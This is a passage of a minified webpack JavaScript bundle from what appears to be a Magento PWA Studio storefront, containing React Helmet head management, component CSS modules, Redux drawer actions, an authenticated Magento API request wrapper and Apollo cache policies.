return t+"<"+e+' data-rh="true" '+a+(i?"/>":">"+o+"</"+e+">")},"")}(e,t,n)}}}},W=function(e){var t=e.baseTag,n=e.bodyAttributes,r=e.encode,a=e.htmlAttributes,o=e.noscriptTags,i=e.styleTags,s=e.title,c=void 0===s?"":s,l=e.titleAttributes,u=e.linkTags,p=e.metaTags,d=e.scriptTags,f={toComponent:function(){},toString:function(){return""}}
if(e.prioritizeSeoTags){var h=function(e){var t=e.linkTags,n=e.scriptTags,r=e.encode,a=L(e.metaTags,x),o=L(t,y),i=L(n,w)
return{priorityMethods:{toComponent:function(){return[].concat(z(b.META,a.priority),z(b.LINK,o.priority),z(b.SCRIPT,i.priority))},toString:function(){return B(b.META,a.priority,r)+" "+B(b.LINK,o.priority,r)+" "+B(b.SCRIPT,i.priority,r)}},metaTags:a.default,linkTags:o.default,scriptTags:i.default}}(e)
f=h.priorityMethods,u=h.linkTags,p=h.metaTags,d=h.scriptTags}return{priority:f,base:B(b.BASE,t,r),bodyAttributes:B("bodyAttributes",n,r),htmlAttributes:B("htmlAttributes",a,r),link:B(b.LINK,u,r),meta:B(b.META,p,r),noscript:B(b.NOSCRIPT,o,r),script:B(b.SCRIPT,d,r),style:B(b.STYLE,i,r),title:B(b.TITLE,{title:c,titleAttributes:l},r)}},U=[],q=function(e,t){var n=this
void 0===t&&(t="undefined"!=typeof document),this.instances=[],this.value={setHelmet:function(e){n.context.helmet=e},helmetInstances:{get:function(){return n.canUseDOM?U:n.instances},add:function(e){(n.canUseDOM?U:n.instances).push(e)},remove:function(e){var t=(n.canUseDOM?U:n.instances).indexOf(e);(n.canUseDOM?U:n.instances).splice(t,1)}}},this.context=e,this.canUseDOM=t,t||(e.helmet=W({baseTag:[],bodyAttributes:{},encodeSpecialCharacters:!0,htmlAttributes:{},linkTags:[],metaTags:[],noscriptTags:[],scriptTags:[],styleTags:[],title:"",titleAttributes:{}}))},V=c.a.createContext({}),G=p.a.shape({setHelmet:p.a.func,helmetInstances:p.a.shape({get:p.a.func,add:p.a.func,remove:p.a.func})}),H="undefined"!=typeof document,$=function(e){function r(t){var n
return(n=e.call(this,t)||this).helmetData=new q(n.props.context,r.canUseDOM),n}return s(r,e),r.prototype.render=function(){return c.a.createElement(V.Provider,{value:this.helmetData.value},this.props.children)},r}(i.Component)
$.canUseDOM=H,$.propTypes={context:p.a.shape({helmet:p.a.shape()}),children:p.a.node.isRequired},$.defaultProps={context:{}},$.displayName="HelmetProvider"
var K=function(e,t){var n,r=document.head||document.querySelector(b.HEAD),a=r.querySelectorAll(e+"[data-rh]"),o=[].slice.call(a),i=[]
return t&&t.length&&t.forEach(function(t){var r=document.createElement(e)
for(var a in t)Object.prototype.hasOwnProperty.call(t,a)&&("innerHTML"===a?r.innerHTML=t.innerHTML:"cssText"===a?r.styleSheet?r.styleSheet.cssText=t.cssText:r.appendChild(document.createTextNode(t.cssText)):r.setAttribute(a,void 0===t[a]?"":t[a]))
r.setAttribute("data-rh","true"),o.some(function(e,t){return n=t,r.isEqualNode(e)})?o.splice(n,1):i.push(r)}),o.forEach(function(e){return e.parentNode.removeChild(e)}),i.forEach(function(e){return r.appendChild(e)}),{oldTags:o,newTags:i}},Q=function(e,t){var n=document.getElementsByTagName(e)[0]
if(n){for(var r=n.getAttribute("data-rh"),a=r?r.split(","):[],o=[].concat(a),i=Object.keys(t),s=0;s<i.length;s+=1){var c=i[s],l=t[c]||""
n.getAttribute(c)!==l&&n.setAttribute(c,l),-1===a.indexOf(c)&&a.push(c)
var u=o.indexOf(c);-1!==u&&o.splice(u,1)}for(var p=o.length-1;p>=0;p-=1)n.removeAttribute(o[p])
a.length===o.length?n.removeAttribute("data-rh"):n.getAttribute("data-rh")!==i.join(",")&&n.setAttribute("data-rh",i.join(","))}},J=function(e,t){var n=e.baseTag,r=e.htmlAttributes,a=e.linkTags,o=e.metaTags,i=e.noscriptTags,s=e.onChangeClientState,c=e.scriptTags,l=e.styleTags,u=e.title,p=e.titleAttributes
Q(b.BODY,e.bodyAttributes),Q(b.HTML,r),function(e,t){void 0!==e&&document.title!==e&&(document.title=M(e)),Q(b.TITLE,t)}(u,p)
var d={baseTag:K(b.BASE,n),linkTags:K(b.LINK,a),metaTags:K(b.META,o),noscriptTags:K(b.NOSCRIPT,i),scriptTags:K(b.SCRIPT,c),styleTags:K(b.STYLE,l)},f={},h={}
Object.keys(d).forEach(function(e){var t=d[e],n=t.newTags,r=t.oldTags
n.length&&(f[e]=n),r.length&&(h[e]=d[e].oldTags)}),t&&t(),s(e,f,h)},X=null,Y=function(t){function e(){for(var e,n=arguments.length,r=new Array(n),a=0;a<n;a++)r[a]=arguments[a]
return(e=t.call.apply(t,[this].concat(r))||this).rendered=!1,e}s(e,t)
var n=e.prototype
return n.shouldComponentUpdate=function(e){return!v()(e,this.props)},n.componentDidUpdate=function(){this.emitChange()},n.componentWillUnmount=function(){this.props.context.helmetInstances.remove(this),this.emitChange()},n.emitChange=function(){var e,t,n=this.props.context,r=n.setHelmet,o=null,i=(e=n.helmetInstances.get().map(function(e){var t=a({},e.props)
return delete t.context,t}),{baseTag:C(["href"],e),bodyAttributes:I("bodyAttributes",e),defer:S(e,"defer"),encode:S(e,"encodeSpecialCharacters"),htmlAttributes:I("htmlAttributes",e),linkTags:P(b.LINK,["rel","href"],e),metaTags:P(b.META,["name","charset","http-equiv","property","itemprop"],e),noscriptTags:P(b.NOSCRIPT,["innerHTML"],e),onChangeClientState:O(e),scriptTags:P(b.SCRIPT,["src","innerHTML"],e),styleTags:P(b.STYLE,["cssText"],e),title:k(e),titleAttributes:I("titleAttributes",e),prioritizeSeoTags:A(e,"prioritizeSeoTags")})
$.canUseDOM?(t=i,X&&cancelAnimationFrame(X),t.defer?X=requestAnimationFrame(function(){J(t,function(){X=null})}):(J(t),X=null)):W&&(o=W(i)),r(o)},n.init=function(){this.rendered||(this.rendered=!0,this.props.context.helmetInstances.add(this),this.emitChange())},n.render=function(){return this.init(),null},e}(i.Component)
Y.propTypes={context:G.isRequired},Y.displayName="HelmetDispatcher"
var Z=["children"],ee=["children"],te=function(e){function r(){return e.apply(this,arguments)||this}s(r,e)
var t=r.prototype
return t.shouldComponentUpdate=function(e){return!f()(j(this.props,"helmetData"),j(e,"helmetData"))},t.mapNestedChildrenToProps=function(e,t){if(!t)return null
switch(e.type){case b.SCRIPT:case b.NOSCRIPT:return{innerHTML:t}
case b.STYLE:return{cssText:t}
default:throw new Error("<"+e.type+" /> elements are self-closing and can not contain children. Refer to our API for more information.")}},t.flattenArrayTypeChildren=function(e){var t,n=e.child,r=e.arrayTypeChildren
return a({},r,((t={})[n.type]=[].concat(r[n.type]||[],[a({},e.newChildProps,this.mapNestedChildrenToProps(n,e.nestedChildren))]),t))},t.mapObjectTypeChildren=function(e){var t,n,r=e.child,o=e.newProps,i=e.newChildProps,s=e.nestedChildren
switch(r.type){case b.TITLE:return a({},o,((t={})[r.type]=s,t.titleAttributes=a({},i),t))
case b.BODY:return a({},o,{bodyAttributes:a({},i)})
case b.HTML:return a({},o,{htmlAttributes:a({},i)})
default:return a({},o,((n={})[r.type]=a({},i),n))}},t.mapArrayTypeChildrenToProps=function(e,t){var n=a({},t)
return Object.keys(e).forEach(function(t){var r
n=a({},n,((r={})[t]=e[t],r))}),n},t.warnOnInvalidChildren=function(e,t){return g()(_.some(function(t){return e.type===t}),"function"==typeof e.type?"You may be attempting to nest <Helmet> components within each other, which is not allowed. Refer to our API for more information.":"Only elements types "+_.join(", ")+" are allowed. Helmet does not support rendering <"+e.type+"> elements. Refer to our API for more information."),g()(!t||"string"==typeof t||Array.isArray(t)&&!t.some(function(e){return"string"!=typeof e}),"Helmet expects a string as a child of <"+e.type+">. Did you forget to wrap your children in braces? ( <"+e.type+">{``}</"+e.type+"> ) Refer to our API for more information."),!0},t.mapChildrenToProps=function(e,t){var n=this,r={}
return c.a.Children.forEach(e,function(e){if(e&&e.props){var a=e.props,o=a.children,i=u(a,Z),s=Object.keys(i).reduce(function(e,t){return e[T[t]||t]=i[t],e},{}),c=e.type
switch("symbol"==typeof c?c=c.toString():n.warnOnInvalidChildren(e,o),c){case b.FRAGMENT:t=n.mapChildrenToProps(o,t)
break
case b.LINK:case b.META:case b.NOSCRIPT:case b.SCRIPT:case b.STYLE:r=n.flattenArrayTypeChildren({child:e,arrayTypeChildren:r,newChildProps:s,nestedChildren:o})
break
default:t=n.mapObjectTypeChildren({child:e,newProps:t,newChildProps:s,nestedChildren:o})}}}),this.mapArrayTypeChildrenToProps(r,t)},t.render=function(){var e=this.props,t=e.children,n=u(e,ee),r=a({},n),o=n.helmetData
return t&&(r=this.mapChildrenToProps(t,r)),!o||o instanceof q||(o=new q(o.context,o.instances)),o?c.a.createElement(Y,a({},r,{context:o.value,helmetData:void 0})):c.a.createElement(V.Consumer,null,function(e){return c.a.createElement(Y,a({},r,{context:e}))})},r}(i.Component)
te.propTypes={base:p.a.object,bodyAttributes:p.a.object,children:p.a.oneOfType([p.a.arrayOf(p.a.node),p.a.node]),defaultTitle:p.a.string,defer:p.a.bool,encodeSpecialCharacters:p.a.bool,htmlAttributes:p.a.object,link:p.a.arrayOf(p.a.object),meta:p.a.arrayOf(p.a.object),noscript:p.a.arrayOf(p.a.object),onChangeClientState:p.a.func,script:p.a.arrayOf(p.a.object),style:p.a.arrayOf(p.a.object),title:p.a.string,titleAttributes:p.a.object,titleTemplate:p.a.string,prioritizeSeoTags:p.a.bool,helmetData:p.a.object},te.defaultProps={defer:!0,encodeSpecialCharacters:!0,prioritizeSeoTags:!1},te.displayName="Helmet"},rm31:function(e,t,n){e.exports=n.p+"logoSmall-879.svg"},s1W9:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".emptyPage-emptyPageWrappe-1sa{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    padding: 50px 0px;\r\n    justify-content: center;\r\n    align-items: center;\r\n    padding: 15px;\r\n}\r\n.emptyPage-emptyPageFullScreeen-3pA{\r\n    min-height: calc(100vh - 300px);\r\n}\r\n.emptyPage-imageWrapper-RsW{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    justify-content: center;\r\n    align-items: center;\r\n}\r\n.emptyPage-imageInner-2SD{\r\n    width: 100%;\r\n    max-width: 130px;\r\n    position: relative;\r\n    margin-bottom: 20px;\r\n}\r\n/* images classes */\r\n.emptyPage-loaded-1hI {\r\n    position: absolute;\r\n    top: 0;\r\n    left: 0;\r\n    visibility: visible;\r\n    width: 100%;\r\n    height: 100%;\r\n    object-fit: contain;\r\n    object-position: center;\r\n    transition: 0.6s all ease-in-out;\r\n}\r\n\r\n.emptyPage-notLoaded-cle {\r\n    visibility: hidden;\r\n}\r\n\r\n.emptyPage-placeholder-2yd {\r\n    background-color: rgb(var(--venia-global-color-gray-100));\r\n    position: absolute;\r\n    top: 0;\r\n    left: 0;\r\n}\r\n.emptyPage-container-2pP {\r\n    width: 100%;\r\n    position: relative;\r\n    padding-bottom: calc((136 / 125) * 100%);\r\n}\r\n.emptyPage-container-2pP img {\r\n    width: 100%;\r\n    position: absolute;\r\n    height: 100%;\r\n    left: 0;\r\n    top: 0;\r\n    object-fit: contain;\r\n    object-position: center;\r\n}\r\n/* images classes end */\r\n\r\n.emptyPage-contentWrapper-1fe{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    text-align: center;\r\n    align-items: center;\r\n    justify-content: center;\r\n    margin-bottom: 40px;\r\n}\r\n.emptyPage-title-1xk{\r\n    width: 100%;\r\n    text-align: center;\r\n    font-size: 26px;\r\n    line-height: 1.35;\r\n    color: #000;\r\n    text-decoration: none;\r\n    font-weight: 600;\r\n    margin-bottom: 8px;\r\n}\r\n.emptyPage-subTitle-3eg{\r\n    width: 100%;\r\n    text-align: center;\r\n    font-size: 16px;\r\n    line-height: 1.55;\r\n    color: #000;\r\n    text-decoration: none;\r\n    font-weight: 400;\r\n    margin-bottom: 0px;\r\n    max-width: 400px;\r\n}\r\n.emptyPage-btn-28V{\r\n    width: max-content;\r\n    background-color: #0B71C2;\r\n    color: #ffff;\r\n    height: 47px;\r\n    padding: 0px 45px;\r\n    display: flex;\r\n    justify-content: center;\r\n    align-items: center;\r\n    border-radius: 4px;\r\n    overflow: hidden;\r\n    text-transform: uppercase;\r\n    transition: .3s background-color ease-in-out;\r\n    margin-left: auto;\r\n    margin-right: auto;\r\n}\r\n.emptyPage-btn-28V:hover{\r\n    background-color: #0a60a4;\r\n}\r\n\r\n\r\n@media (max-width:576px) {\r\n    .emptyPage-title-1xk{\r\n        font-size: 20px;\r\n    }\r\n    .emptyPage-subTitle-3eg{\r\n        font-size: 15px;\r\n    }\r\n}",""]),t.locals={emptyPageWrappe:"emptyPage-emptyPageWrappe-1sa",emptyPageFullScreeen:"emptyPage-emptyPageFullScreeen-3pA",imageWrapper:"emptyPage-imageWrapper-RsW",imageInner:"emptyPage-imageInner-2SD",loaded:"emptyPage-loaded-1hI",notLoaded:"emptyPage-notLoaded-cle emptyPage-loaded-1hI",placeholder:"emptyPage-placeholder-2yd",container:"emptyPage-container-2pP",contentWrapper:"emptyPage-contentWrapper-1fe",title:"emptyPage-title-1xk",subTitle:"emptyPage-subTitle-3eg",btn:"emptyPage-btn-28V"}},sEZ1:function(e,t,n){"use strict"
n.r(t),n.d(t,"toggleDrawer",function(){return c}),n.d(t,"closeDrawer",function(){return l}),n.d(t,"toggleSearch",function(){return u}),n.d(t,"setLanguage",function(){return p})
var r=n("o0o1"),a=n.n(r),o=n("yXPU"),i=n.n(o),s=n("ngx/"),c=function toggleDrawer(e){return function(){var t=i()(a.a.mark(function _callee(t){return a.a.wrap(function _callee$(n){for(;;)switch(n.prev=n.next){case 0:return n.abrupt("return",t(s.a.toggleDrawer(e)))
case 1:case"end":return n.stop()}},_callee)}))
return function(e){return t.apply(this,arguments)}}()},l=function closeDrawer(){return function(){var e=i()(a.a.mark(function _callee2(e){return a.a.wrap(function _callee2$(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",e(s.a.toggleDrawer(null)))
case 1:case"end":return t.stop()}},_callee2)}))
return function(t){return e.apply(this,arguments)}}()},u=function toggleSearch(){return function(){var e=i()(a.a.mark(function _callee3(e){return a.a.wrap(function _callee3$(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",e(s.a.toggleSearch()))
case 1:case"end":return t.stop()}},_callee3)}))
return function(t){return e.apply(this,arguments)}}()},p=function setLanguage(e){return function(){var t=i()(a.a.mark(function _callee4(t){return a.a.wrap(function _callee4$(n){for(;;)switch(n.prev=n.next){case 0:return n.abrupt("return",t(s.a.setLanguage(e)))
case 1:case"end":return n.stop()}},_callee4)}))
return function(e){return t.apply(this,arguments)}}()}},sXyB:function(e,t,n){var r=n("SksO")
function _construct(t,n,a){return!function isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1
if(Reflect.construct.sham)return!1
if("function"==typeof Proxy)return!0
try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}()?e.exports=_construct=function _construct(e,t,n){var a=[null]
a.push.apply(a,t)
var o=new(Function.bind.apply(e,a))
return n&&r(o,n.prototype),o}:e.exports=_construct=Reflect.construct,_construct.apply(null,arguments)}e.exports=_construct},soXx:function(e,t,n){"use strict"
n.d(t,"a",function(){return r})
var r={}
n.r(r),n.d(r,"default",function(){return P}),n.d(r,"request",function(){return request})
var a=n("MVZn"),o=n.n(a),i=n("lwsE"),s=n.n(i),c=n("W8MJ"),l=n.n(c),u=n("J4zp"),p=n.n(u),d=n("QILm"),f=n.n(d),h=n("PJYZ"),g=n.n(h),m=n("7W2i"),v=n.n(m),b=n("a1gu"),y=n.n(b),w=n("Nsbk"),x=n.n(w),_=n("oShl"),E=["message","trace"]
function _createSuper(e){var t=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1
if(Reflect.construct.sham)return!1
if("function"==typeof Proxy)return!0
try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}()
return function _createSuperInternal(){var n,r=x()(e)
if(t){var a=x()(this).constructor
n=Reflect.construct(r,arguments,a)}else n=r.apply(this,arguments)
return y()(this,n)}}var T=function(e){v()(M2ApiResponseError,e)
var t=_createSuper(M2ApiResponseError)
function M2ApiResponseError(e){var n,r=e.method,a=e.resourceUrl,o=e.response,i=e.bodyText
s()(this,M2ApiResponseError)
var c,l=""
try{var u=c=JSON.parse(i),p=u.message,d=u.trace,h=f()(u,E)
p&&(l+="Message:\n\n  ".concat(p,"\n")),Object.entries(h).length>0&&(l+="\nAdditional info:\n\n".concat(JSON.stringify(h,null,4),"\n\n")),d&&(l+="Magento PHP stack trace: \n\n".concat(d)),l+="\n"}catch(e){l=i}for(var m=arguments.length,v=new Array(m>1?m-1:0),b=1;b<m;b++)v[b-1]=arguments[b]
return n=t.call.apply(t,[this,"".concat(r," ").concat(a," responded ").concat(o.status," ").concat(o.statusText,": \n\n").concat(l)].concat(v)),Error.captureStackTrace&&Error.captureStackTrace(g()(n),M2ApiResponseError),n.response=o,n.method=r,n.resourceUrl=a,n.baseMessage=c?c.message:i,n}return l()(M2ApiResponseError)}(n.n(_)()(Error)),S=new Map,k=new WeakMap
function requestToKey(e){var t=k.get(e)
if(!t){var n=e.opts,r=n.method,a=n.body,o=[r,e.resourceUrl]
a&&o.push(a),t=o.join("|||"),k.set(e,t)}return t}function match(e){return S.get(requestToKey(e))}function remove(e){match(e)===e&&S.delete(requestToKey(e))}var O=n("rUvP")
function _createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function _unsupportedIterableToArray(e,t){if(!e)return
if("string"==typeof e)return _arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
"Object"===n&&e.constructor&&(n=e.constructor.name)
if("Map"===n||"Set"===n)return Array.from(e)
if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(e,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var o=0,i=function F(){}
return{s:i,n:function n(){return o>=t.length?{done:!0}:{done:!1,value:t[o++]}},e:function e(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,u=!1
return{s:function s(){a=a.call(t)},n:function n(){var e=a.next()
return l=e.done,e},e:function e(t){u=!0,c=t},f:function f(){try{l||null==a.return||a.return()}finally{if(u)throw c}}}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n]
return r}var I=function withDefaultHeaders(e){var t=new Headers({"Content-type":"application/json",Accept:"application/json"})
if(e)if(e instanceof Headers)if(e.entries){var n,r=_createForOfIteratorHelper(e)
try{for(r.s();!(n=r.n()).done;){var a=p()(n.value,2),o=a[0],i=a[1]
t.append(o,i)}}catch(e){r.e(e)}finally{r.f()}}else e.forEach&&e.forEach(function(e,n){t.append(e,n)})
else for(var s=0,c=Object.entries(e);s<c.length;s++){var l=p()(c[s],2),u=l[0],d=l[1]
t.append(u,d)}return t},C=function(){function M2ApiRequest(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}
s()(this,M2ApiRequest)
var n=(new O.a).getItem("signin_token")
this.controller=new AbortController,this.resourceUrl=e,this.opts=o()({method:"GET",signal:this.controller.signal,credentials:"include"},t,{headers:I(new Headers({authorization:n?"Bearer ".concat(n):""}))})}return l()(M2ApiRequest,[{key:"run",value:function run(){this._isMulticastable()?this._promise=this._fetchMulticast():this._promise=this._fetch()}},{key:"getResponse",value:function getResponse(){if(!this._promise)throw new Error("M2ApiRequest#getResponse() called before M2ApiRequest#run(), so no promise exists yet")
return this._isMulticastable()?this._promise.then(function(e){return e.clone()}):this._promise}},{key:"abortRequest",value:function abortRequest(){this.controller.abort()}},{key:"isRolling",value:function isRolling(){return"no-store"===this.opts.cache||"reload"===this.opts.cache}},{key:"_isMulticastable",value:function _isMulticastable(){return this.opts.hasOwnProperty("multicast")?this.opts.multicast:!("POST"===this.opts.method&&this.opts.body)}},{key:"_transport",value:function _transport(){return globalThis.fetch.apply(globalThis,arguments)}},{key:"_fetch",value:function _fetch(){var e=this
return this._transport(this.resourceUrl,this.opts).then(function(t){return remove(e),t},function(t){throw remove(e),t}).then(function(t){return t.ok?t:t.text().then(function(n){throw new T({method:e.opts.method,resourceUrl:e.resourceUrl,response:t,bodyText:n})})})}},{key:"_fetchMulticast",value:function _fetchMulticast(){var e=this,t=match(this),n=this.isRolling()
if(t&&!n)return t.getResponse()
!function store(e){S.set(requestToKey(e),e)}(this)
var r=this._fetch().catch(function(t){if("AbortError"===t.name){var n=match(e)
if(n)return n.getResponse()}throw t})
return n&&t&&t.abortRequest(),r}}]),M2ApiRequest}(),P=C
function request(e,t){var n=new C(e,t)
n.run()
var r=n.getResponse()
return t&&!1===t.parseJSON?r:r.then(function(e){return e.json()})}},sxSG:function(e,t,n){"use strict"
n.d(t,"a",function(){return a})
var r=n("q1tI"),a=function useScrollLock(e){Object(r.useLayoutEffect)(function(){globalThis.document&&(document.documentElement.dataset.scrollLock=e||"")},[e])}},szF5:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".compareItem-item-R_2{\n    width: 122px;\n    position: relative;\n}\n.compareItem-close_btn-1Te{\n    position: absolute;\n    inset-inline-end: 0;\n    top: 0;\n}\n.compareItem-title-t4b{\n    font-size: 14px;\n    margin-bottom: 0;\n    margin-top: 15px;\n    color: #000;\n    font-weight: 500;\n    line-height: 1.2;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n    width: 85%;\n}\n\n\n/* images classes */\n.compareItem-loaded-TG- {\n    position: absolute;\n    top: 0;\n    left: 0;\n    visibility: visible;\n    width: 100%;\n    height: 100%;\n    object-fit: contain;\n    object-position: center;\n    transition: .6s all ease-in-out;\n    filter: blur(0px);\n}\n\n.compareItem-notLoaded-3r8 {\n    visibility: hidden;\n     \n}\n\n.compareItem-placeholder-uog {\n    background-color: rgb(var(--venia-global-color-gray-100));\n    position: absolute;\n    top: 0;\n    left: 0;\n}\n.compareItem-imageContainer-2nJ{\n    width: 100%;\n    position: relative;\n    padding-bottom: 60%;\n}\n.compareItem-container-2s9 img{\n    width: 100%;\n    position: absolute;\n    height: 100%;\n    left: 0;\n    top: 0;\n    object-fit: contain;\n    object-position: center;\n}\n/* images classes end */",""]),t.locals={item:"compareItem-item-R_2",close_btn:"compareItem-close_btn-1Te",title:"compareItem-title-t4b",loaded:"compareItem-loaded-TG-",notLoaded:"compareItem-notLoaded-3r8 compareItem-loaded-TG-",placeholder:"compareItem-placeholder-uog",imageContainer:"compareItem-imageContainer-2nJ",container:"compareItem-container-2s9"}},"t/pN":function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("04CE"),i=n("j7o3"),s=n("NwDt"),c=n("DNTo"),l=n("QqLL"),u=n("LboF"),p=n.n(u),d=n("cDEq"),f=n.n(d),h={injectType:"singletonStyleTag",insert:"head",singleton:!0},g=(p()(f.a,h),f.a.locals||{}),m=n("PkP7")
t.a=function Section(e){var t=e.children,n=e.id,u=e.title,p=e.onClick,d=e.anotherButtonTitle,f=e.isAnotherButton,h=e.anotherButtonOnclick,v=Object(s.b)(),b=v.handleSectionToggle,y=v.openSectionIds,w=Object(r.useCallback)(function(){b(n),p&&p()},[b,n,p]),x=y.has(n),_=x?o.a:i.a,E=(a.a.createElement(c.a,{src:_,size:24}),Object(l.a)(g,e.classes)),T=x?E.contents_container:E.contents_container_closed
return a.a.createElement("div",{className:E.root},a.a.createElement("button",{className:E.title_container,onClick:w,type:"button"},a.a.createElement("span",{className:E.title_wrapper},a.a.createElement("span",{className:E.title},u),f&&a.a.createElement(m.a,{onClick:function onClick(e){e.stopPropagation(),h()},className:E.viewBtn},d),a.a.createElement("span",{className:x?"plusIcon close":"plusIcon"}))),a.a.createElement("div",{className:T},t))}},t3R0:function(e,t,n){"use strict"
function devAssert(e,t){if(!Boolean(e))throw new Error(t)}n.d(t,"a",function(){return devAssert})},tBE1:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("W+3L"),i=n("FwFz"),s=n("CP3E"),c=n("MVZn"),l=n.n(c),u=n("/MKj"),p=n("jr4w"),d=n("irFh"),f=n("jIsF"),h=Object(r.createContext)(),g=Object(u.b)(function mapStateToProps(e){return{checkoutState:e.checkout}},function mapDispatchToProps(e){return{actions:Object(f.a)(p.a,e),asyncActions:Object(f.a)(d,e)}})(function CheckoutContextProvider(e){var t=e.actions,n=e.asyncActions,o=e.checkoutState,i=e.children,s=Object(r.useMemo)(function(){return l()({actions:t},n)},[t,n]),c=Object(r.useMemo)(function(){return[o,s]},[s,o])
return a.a.createElement(h.Provider,{value:c},i)}),m=n("WR8U"),v=n("L78d"),b=n("3k5P"),y=[m.a,o.a,b.a,s.a,i.a,g,v.a]
t.a=function PeregrineContextProvider(e){var t=e.children
return y.reduceRight(function(e,t){return a.a.createElement(t,null,e)},t)}},tEiQ:function(e,t,n){"use strict";(function(e){var r=n("q1tI"),a=n.n(r),o=n("Jhtv"),i=n("17x9"),s=n.n(i),c=1073741823,l="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==e?e:{}
var u=a.a.createContext||function createReactContext(e,t){var n,a,i="__create-react-context-"+function getUniqueId(){var e="__global_unique_id__"
return l[e]=(l[e]||0)+1}()+"__",u=function(e){function Provider(){var t
return(t=e.apply(this,arguments)||this).emitter=function createEventEmitter(e){var t=[]
return{on:function on(e){t.push(e)},off:function off(e){t=t.filter(function(t){return t!==e})},get:function get(){return e},set:function set(n,r){e=n,t.forEach(function(t){return t(e,r)})}}}(t.props.value),t}Object(o.a)(Provider,e)
var n=Provider.prototype
return n.getChildContext=function getChildContext(){var e
return(e={})[i]=this.emitter,e},n.componentWillReceiveProps=function componentWillReceiveProps(e){if(this.props.value!==e.value){var n,r=this.props.value,a=e.value
!function objectIs(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}(r,a)?(n="function"==typeof t?t(r,a):c,0!=(n|=0)&&this.emitter.set(e.value,n)):n=0}},n.render=function render(){return this.props.children},Provider}(r.Component)
u.childContextTypes=((n={})[i]=s.a.object.isRequired,n)
var p=function(t){function Consumer(){var e
return(e=t.apply(this,arguments)||this).state={value:e.getValue()},e.onUpdate=function(t,n){0!=((0|e.observedBits)&n)&&e.setState({value:e.getValue()})},e}Object(o.a)(Consumer,t)
var n=Consumer.prototype
return n.componentWillReceiveProps=function componentWillReceiveProps(e){var t=e.observedBits
this.observedBits=null==t?c:t},n.componentDidMount=function componentDidMount(){this.context[i]&&this.context[i].on(this.onUpdate)
var e=this.props.observedBits
this.observedBits=null==e?c:e},n.componentWillUnmount=function componentWillUnmount(){this.context[i]&&this.context[i].off(this.onUpdate)},n.getValue=function getValue(){return this.context[i]?this.context[i].get():e},n.render=function render(){return function onlyChild(e){return Array.isArray(e)?e[0]:e}(this.props.children)(this.state.value)},Consumer}(r.Component)
return p.contextTypes=((a={})[i]=s.a.object,a),{Provider:u,Consumer:p}}
t.a=u}).call(this,n("yLpj"))},tjUo:function(e,t,n){"use strict"
n.r(t)
var r=n("q1tI"),a=n.n(r),o=n("i8i4"),i=n("ANjH"),s=n("rVgm"),c=n("rQT5"),l=Object(i.c)(s.a),u=Object(i.e)(l,c.a),p=n("ngx/"),d=n("VX74"),f=n("/MKj"),h=n("55Ip"),g=n("o0o1"),m=n.n(g),v=n("yXPU"),b=n.n(v),y=n("MVZn"),w=n.n(y),x=n("J4zp"),_=n.n(x),E=n("Xs4a"),T=n("ALmS"),S=n("MWEN"),k=n("HuS5"),O=n("Q81g"),I=n("acSs"),C=n("yDJ3"),P=n.n(C),A=n("9MQZ"),M=n.n(A),L=n("dpcB"),j=n.n(L),N=n("0Kn9"),R=function attachClientToStore(e){Object.assign(N.b,{apolloClient:e})},D=n("Gn7o"),F=n("RIqP"),z=n.n(F),B={Query:{fields:{cart:{keyArgs:function keyArgs(){return"Cart"}},customer:{keyArgs:function keyArgs(){return"Customer"}},customerCart:{keyArgs:function keyArgs(){return"Cart"}},customerWishlistProducts:{read:function read(e){return e||[]}}}},AppliedGiftCard:{keyFields:["code"]},AvailablePaymentMethod:{keyFields:["code"]},AvailableShippingMethod:{keyFields:["carrier_code","method_code"]},Breadcrumb:{keyFields:["category_id"]},Cart:{keyFields:function keyFields(){return"Cart"},fields:{applied_gift_cards:{merge:function merge(e,t){return t}},available_payment_methods:{merge:function merge(e,t){return t}},items:{merge:function merge(e,t){return t}},prices:{merge:!0},shipping_addresses:{merge:function merge(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2?arguments[2]:void 0,r=n.readField,a=n.mergeObjects,o=new Set,i=new Map
return e.forEach(function(e,t){var n=r("street",e)
i.set(n,t)}),t.forEach(function(t){var n=r("street",t)
if(i.has(n)){var s=i.get(n),c=e[s],l=a(c,t)
o.add(l)}else i.set(n,i.size),o.add(t)}),Array.from(o)}}}},Customer:{keyFields:function keyFields(){return"Customer"},fields:{addresses:{merge:function merge(e,t){return t},read:function read(e,t){var n=t.toReference
